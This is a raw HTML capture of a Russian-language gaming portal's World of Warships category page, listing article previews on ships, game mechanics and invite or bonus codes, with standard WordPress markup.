

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/world-of-warships/
body_size: 18789
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>World of WARSHIPS — Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/categories/27" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="archive category category-world-of-warships category-27 custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&amp;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&amp;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&amp;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&amp;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">World of WARSHIPS</h1></header><div class="posts-container posts-container--two-columns"><div id="post-30889" class="post-card post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></span></div></header><div class="post-card__content" itemprop="articleBody">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/promo-kodi-wot-2020/" content="Промокоды &laquo;Мира танков&raquo;: бонус- и инвайт-коды"><meta itemprop="dateModified" content="2025-02-18"><meta itemprop="datePublished" content="2025-02-18T16:10:03+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-31614" class="post-card post-31614 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/italjanskie-linkory-v-world-of-warships/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/02/88303178-6c62-11eb-9be1-8cdcd4b147d4-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2021/02/88303178-6c62-11eb-9be1-8cdcd4b147d4-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2021/02/88303178-6c62-11eb-9be1-8cdcd4b147d4-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/italjanskie-linkory-v-world-of-warships/">Итальянские линкоры в World of Warships</a></span></div></header><div class="post-card__content" itemprop="articleBody">С обновлением 0.10.1 в игре World of Warships появятся новые итальянские линкоры. Ветка итальянских</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/italjanskie-linkory-v-world-of-warships/" content="Итальянские линкоры в World of Warships"><meta itemprop="dateModified" content="2022-01-14"><meta itemprop="datePublished" content="2021-12-18T14:23:36+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-31668" class="post-card post-31668 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/pochemu-v-world-of-warships-ot-odnogo-i-togo-zhe-snarjada-raznyj-uron/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/03/1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2021/03/1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2021/03/1-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/pochemu-v-world-of-warships-ot-odnogo-i-togo-zhe-snarjada-raznyj-uron/">Почему в World of Warships от одного и того же снаряда разный урон?</a></span></div></header><div class="post-card__content" itemprop="articleBody">Каждый игрок World of Warships хоть раз задавался вопросом, почему иногда снаряд линкора наносит</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/pochemu-v-world-of-warships-ot-odnogo-i-togo-zhe-snarjada-raznyj-uron/" content="Почему в World of Warships от одного и того же снаряда разный урон?"><meta itemprop="dateModified" content="2022-01-14"><meta itemprop="datePublished" content="2021-12-02T15:05:20+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-31618" class="post-card post-31618 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/manevry-v-world-of-warships/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/02/world-of-warships-wargaming-5505-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2021/02/world-of-warships-wargaming-5505-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2021/02/world-of-warships-wargaming-5505-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/manevry-v-world-of-warships/">Маневры в World of Warships</a></span></div></header><div class="post-card__content" itemprop="articleBody">Маневрирование — один из главных навыков для успешных сражений в World of Warships. Если</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/manevry-v-world-of-warships/" content="Маневры в World of Warships"><meta itemprop="dateModified" content="2022-01-14"><meta itemprop="datePublished" content="2021-11-20T11:58:47+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-31672" class="post-card post-31672 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/igrovye-rezhimy-v-world-of-warships/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2021/03/world-of-warships-wargaming-5293-330x140.jpg"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/igrovye-rezhimy-v-world-of-warships/">Игровые режимы в World of Warships</a></span></div></header><div class="post-card__content" itemprop="articleBody">В игре World of Warships есть три игровых режима. От того, какой режим игры</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/igrovye-rezhimy-v-world-of-warships/" content="Игровые режимы в World of Warships"><meta itemprop="dateModified" content="2021-03-03"><meta itemprop="datePublished" content="2021-03-03T12:30:12+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-31665" class="post-card post-31665 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/kak-prokachat-korabl-v-world-of-warships-instrukcija-s-primerami/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/03/1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2021/03/1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2021/03/1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/kak-prokachat-korabl-v-world-of-warships-instrukcija-s-primerami/">Как прокачать корабль в World of Warships? Инструкция с примерами</a></span></div></header><div class="post-card__content" itemprop="articleBody">В игре World of Warships можно прокачать любой исследуемый корабль с помощью механики модулей</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/kak-prokachat-korabl-v-world-of-warships-instrukcija-s-primerami/" content="Как прокачать корабль в World of Warships? Инструкция с примерами"><meta itemprop="dateModified" content="2021-03-01"><meta itemprop="datePublished" content="2021-03-01T15:44:51+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-31502" class="post-card post-31502 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/skachat-igru-world-of-warships-s-invajt-kodom/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2021/02/Screenshot-27-330x140.png"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/skachat-igru-world-of-warships-s-invajt-kodom/">Скачать игру World of Warships с инвайт-кодом</a></span></div></header><div class="post-card__content" itemprop="articleBody">Регистрация в игре World of Warships с помощью приглашения поможет получить корабли, кредиты, расходники</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/skachat-igru-world-of-warships-s-invajt-kodom/" content="Скачать игру World of Warships с инвайт-кодом"><meta itemprop="dateModified" content="2021-02-04"><meta itemprop="datePublished" content="2021-02-03T17:35:24+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-31413" class="post-card post-31413 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-warships category-akzii-viktorinu" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/besplatnye-korabli-pri-registracii-v-world-of-warships/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/01/Screenshot-41-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/01/Screenshot-41-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/01/Screenshot-41-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/besplatnye-korabli-pri-registracii-v-world-of-warships/">Бесплатные корабли при регистрации в World of Warships</a></span></div></header><div class="post-card__content" itemprop="articleBody">Инвайт-коды позволяют скачать World of Warships с большим преимуществом перед другими игроками. Коды дают</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/besplatnye-korabli-pri-registracii-v-world-of-warships/" content="Бесплатные корабли при регистрации в World of Warships"><meta itemprop="dateModified" content="2021-02-09"><meta itemprop="datePublished" content="2021-01-15T16:48:59+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-30816" class="post-card post-30816 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-world-of-warships category-invate" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/invajt-kody-world-of-tanks-nowwember-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/03/world-of-tanks-invajt-kod-aprel-2020-2-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/03/world-of-tanks-invajt-kod-aprel-2020-2-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/03/world-of-tanks-invajt-kod-aprel-2020-2-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/invajt-kody-world-of-tanks-nowwember-2020/">Инвайт коды World of Tanks ноябрь 2020</a></span></div></header><div class="post-card__content" itemprop="articleBody">Инвайт-коды WoT 2020 выполняют функцию пригласительного билетика. Это часть акционной программы, рассчитанная на получение</div><meta itemprop="author" content="Кристина Людвиг"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/invajt-kody-world-of-tanks-nowwember-2020/" content="Инвайт коды World of Tanks ноябрь 2020"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2020-10-28T12:24:43+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-30979" class="post-card post-30979 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/invajt-kod-world-of-tanks-ijul-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/03/world-of-tanks-invajt-kod-aprel-2020-2-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/03/world-of-tanks-invajt-kod-aprel-2020-2-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/03/world-of-tanks-invajt-kod-aprel-2020-2-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/invajt-kod-world-of-tanks-ijul-2020/">Инвайт-код World of Tanks — Март 2021</a></span></div></header><div class="post-card__content" itemprop="articleBody">Инвайт-коды – это настоящая палочка-выручалочка для новичков, который только собираются открыть для себя удивительный</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/invajt-kod-world-of-tanks-ijul-2020/" content="Инвайт-код World of Tanks &mdash; Март 2021"><meta itemprop="dateModified" content="2021-02-25"><meta itemprop="datePublished" content="2020-06-26T19:06:58+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-9027" class="post-card post-9027 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships category-bonus category-invate tag-invayt-kody-dlya-world-of-warships-na-fevralya-2017-goda" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/invite-code-world-of-warships/"><img width="275" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 275px) 100vw, 275px" data-src="https://wot-info.ru/wp-content/uploads/2017/02/invite-code-world-of-warships-2017-february.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/02/invite-code-world-of-warships-2017-february.jpg 845w, https://wot-info.ru/wp-content/uploads/2017/02/invite-code-world-of-warships-2017-february-768x390.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 8</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/invite-code-world-of-warships/">Инвайт-коды для World of Warships на 2020 года</a></span></div></header><div class="post-card__content" itemprop="articleBody">И так, все прекрасно понимают, что у Wargaming c раздачей действующих инвайт-кодов некоторые трудности,</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/invite-code-world-of-warships/" content="Инвайт-коды для World of Warships на 2020 года"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2020-01-04T13:46:19+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" 